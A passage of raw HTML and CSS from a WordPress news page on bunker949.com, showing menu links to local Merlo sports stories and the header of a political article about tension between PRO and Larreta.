class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/juegos-bonaerenses-merlo-fue-sede-en-handball\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"JUEGOS BONAERENSES: MERLO FUE SEDE EN HANDBALL\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"JUEGOS BONAERENSES: MERLO FUE SEDE EN HANDBALL\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/08\/DSC07344-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/juegos-bonaerenses-merlo-fue-sede-en-handball\/\"  rel=\"bookmark\" title=\"JUEGOS BONAERENSES: MERLO FUE SEDE EN HANDBALL\">JUEGOS BONAERENSES: MERLO FUE SEDE EN HANDBALL<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/escuelas-primarias-se-suman-a-los-bonaerenses-de-softbol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ESCUELAS PRIMARIAS SE SUMAN A LOS BONAERENSES DE S\u00d3FTBOL\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ESCUELAS PRIMARIAS SE SUMAN A LOS BONAERENSES DE S\u00d3FTBOL\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/06\/DSC03049-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/escuelas-primarias-se-suman-a-los-bonaerenses-de-softbol\/\"  rel=\"bookmark\" title=\"ESCUELAS PRIMARIAS SE SUMAN A LOS BONAERENSES DE S\u00d3FTBOL\">ESCUELAS PRIMARIAS SE SUMAN A LOS BONAERENSES DE S\u00d3FTBOL<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://bunker949.com/category/merlo-superior/deportes-merlo/">Todo</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9574" href="https://bunker949.com/category/merlo-superior/deportes-merlo/juegos-bonaerenses-deportes/">JUEGOS BONAERENSES</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/deportes-merlo/jovenes-de-merlo-listos-para-competir-en-los-juegos-bonaerenses-2025/"  rel="bookmark" class="td-image-wrap " title="JÓVENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="JÓVENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2025/10/Captura-2-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/deportes-merlo/jovenes-de-merlo-listos-para-competir-en-los-juegos-bonaerenses-2025/"  rel="bookmark" title="JÓVENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025">JÓVENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/deportes-merlo/adultos-mayores-festejaron-en-el-cierre-de-colonias-en-ferro/"  rel="bookmark" class="td-image-wrap " title="ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO" ><img class="entry-thumb" src="[data-uri]" alt="" title="ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2025/01/cierre-colonias-adultos-mayores-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/deportes-merlo/adultos-mayores-festejaron-en-el-cierre-de-colonias-en-ferro/"  rel="bookmark" title="ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO">ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/deportes-merlo/clubes-de-merlo-fueron-premiados-por-su-desempeno-durante-el-ano/"  rel="bookmark" class="td-image-wrap " title="CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPEÑO DURANTE EL AÑO" ><img class="entry-thumb" src="[data-uri]" alt="" title="CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPEÑO DURANTE EL AÑO" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/12/DSC07828-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/deportes-merlo/clubes-de-merlo-fueron-premiados-por-su-desempeno-durante-el-ano/"  rel="bookmark" title="CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPEÑO DURANTE EL AÑO">CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPEÑO DURANTE EL AÑO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/deportes-merlo/clases-gratuitas-de-entrenamiento-funcional-en-el-polideportivo-el-triangulo/"  rel="bookmark" class="td-image-wrap " title="CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRIÁNGULO" ><img class="entry-thumb" src="[data-uri]" alt="" title="CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRIÁNGULO" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/11/DSC_0137-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/deportes-merlo/clases-gratuitas-de-entrenamiento-funcional-en-el-polideportivo-el-triangulo/"  rel="bookmark" title="CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRIÁNGULO">CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRIÁNGULO</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Bunker949" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/bunker94.9/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/bunker949" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4UEpz3rg6_wGQ2Cq1ZoDwA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://bunker949.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="21774" data-autoload-type="same_cat_next" data-autoload-count="4" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-178"
                    class="post-178 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://bunker949.com/politica/el-pro-en-llamas-crece-la-tension-con-larreta/"                     data-post-edit-url=""                     data-post-title="EL PRO EN LLAMAS: CRECE LA TENSIÓN CON LARRETA"                >
	                                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row"  >
<style scoped>.tdi_20{min-height:0}</style><div id="tdi_21" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_25 tdb-content-horiz-left td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-bottom:0px!important}@media (max-width:767px){.tdi_25{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_25 .tdb-featured-image-bg{background:url('https://bunker949.com/wp-content/uploads/2023/06/LARRETA-MACRI-INTERNA.jpeg');background-size:cover;background-repeat:no-repeat;background-position:center 60%;padding-bottom:460px}.tdi_25 .tdb-caption-text{margin:6px 0 0}.tdi_25:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.9)}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_25 .tdb-featured-image-bg{background-attachment:scroll}.tdi_25 .tdb-featured-image-bg:before{content:'';width:100%;height:100%;position:absolute;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color;top:0;z-index:1}@media (min-width:1141px){.tdi_25 .tdb-featured-image-bg:after{content:'';width:100%;height:100%;position:absolute;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color-burn;top:0;z-index:1}.tdi_25:hover .tdb-featured-image-bg:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_25 .tdb-featured-image-bg{padding-bottom:400px}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-featured-image-bg{padding-bottom:300px}}@media (max-width:767px){.tdi_25 .tdb-featured-image-bg{padding-bottom:160px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_26" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_27  wpb_row td-pb-row" >
<style scoped>.tdi_27,.tdi_27 .tdc-columns{min-height:0}.tdi_27,.tdi_27 .tdc-columns{display:block}.tdi_27 .tdc-columns{width:100%}.tdi_27{margin-bottom:40px!important}.tdi_27 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-right:10px!important;margin-bottom:30px!important;margin-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_27{margin-right:10px!important;margin-bottom:40px!important;margin-left:10px!important}}@media (max-width:767px){.tdi_27{margin-bottom:20px!important}}</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_31{position:absolute!important;top:0;z-index:1}.tdi_31{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}.tdi_31{padding-bottom:360px!important;justify-content:center!important;text-align:center!important}.tdi_31 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_31{padding-bottom:300px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_31{padding-bottom:380px!important}}@media (max-width:767px){.tdi_31{padding-bottom:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_34 tdb-single-title td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_34" >
<style>.tdi_34{margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;width:60%!important}@media (min-width:768px) and (max-width:1018px){.tdi_34{width:90%!important}}@media (max-width:767px){.tdi_34{width:90%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_34{width:80%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_34 .tdb-title-text{color:#ffffff;font-family:Catamaran!important;font-size:70px!important;line-height:1!important;font-weight:600!important}.tdi_34 .tdb-title-line:after{height:0px;bottom:40%}.tdi_34 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_34{text-align:center}.tdi_34 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-title-text{font-size:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-title-text{font-size:42px!important}}@media (max-width:767px){.tdi_34 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">EL PRO EN LLAMAS: CRECE LA TENSIÓN CON LARRETA</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_35 tdb-content-horiz-left td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_35" >
<style>.tdi_35{margin-top:-300px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-top:-230px!important}}@media (max-width:767px){.tdi_35{margin-top:-140px!important}}</style>
<style>.tdi_35 .tdb-featured-image-bg{background:url('https://bunker949.com/wp-content/uploads/2023/06/LARRETA-MACRI-INTERNA.jpeg');background-size:cover;background-repeat:no-repeat}.tdi_35 .tdb-featured-image-bg{background-position:center 40%;padding-bottom:800px}.tdi_35 .tdb-caption-text{margin:6px 0 0}.tdi_35:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.4) 55%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.4) 55%,rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_35 .tdb-featured-image-bg{background-attachment:scroll}.tdi_35 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdb-featured-image-bg{padding-bottom:600px}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdb-featured-image-bg{padding-bottom:460px}}@media (max-width:767px){.tdi_35 .tdb-featured-image-bg{padding-bottom:260px}}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_37{position:absolute!important;top:0;z-index:1}.tdi_37{top:auto;bottom:0}.tdi_37,.tdi_37 .tdc-inner-columns{display:block}.tdi_37 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_37{position:relative!important;top:0;transform:none;-webkit-transform:none}}.tdi_37{padding-right:40px!important;padding-left:40px!important}.tdi_37 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_37{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_37{padding-right:0px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{position:relative}}</style>
<div class="tdi_38_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_38_rand_style{background-color:rgba(34,34,34,0.85)!important}}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_related tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_14 tdb-single-related-posts"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-bottom:20px!important}}@media (max-width:767px){.tdi_40{margin-bottom:0px!important;padding-top:15px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;display:none!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_40 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_40 .td-image-container{display:none;margin-left:auto;margin-right:auto}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000;color:#ffffff}.tdi_40 .td_module_wrap{width:25%;float:left;padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_40 .tdb-block-inner{margin-left:-20px;margin-right:-20px}.tdi_40 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_40 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_40 .td-post-vid-time{display:block}.tdi_40 .td-post-category{display:inline-block}.tdi_40 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_40 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_40 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_40 .td-post-author-name{display:none}.tdi_40 .td-post-date,.tdi_40 .td-post-author-name span{display:none}.tdi_40 .td-module-comments{display:none}.tdi_40 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_40 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_40 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_40 .td_module_wrap:hover .td-module-title a{color:#ff4033!important}.tdi_40 .td-read-more a{background-color:rgba(255,255,255,0.2);color:#ffffff;font-family:Catamaran!important;font-size:12px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_40 .td-read-more:hover a{background-color:#ff4033!important;color:#ffffff}.tdi_40 .td-module-meta-info,.tdi_40 .td-next-prev-wrap{text-align:center}.tdi_40 .td-category-pos-image .td-post-category{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_40.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_40 .entry-title{font-family:Catamaran!important;font-size:20px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_40 .td-load-more-wrap a{text-transform:uppercase!important}.tdi_40 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_40 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .td-image-container{display:none}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_40 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_40 .td-module-container:before{bottom:-9px}.tdi_40 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_40 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_40 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .td-image-container{display:none}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_40 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_40 .tdb-block-inner{margin-left:-5px;margin-right:-5px}.tdi_40 .td-module-container:before{bottom:-9px}.tdi_40 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_40 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_40 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_40 .td-image-container{display:none}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_40 .td_module_wrap{width:100%;float:left;padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_40 .td-module-container:before{bottom:-9px}.tdi_40 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_40 .entry-title{font-size:26px!important}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
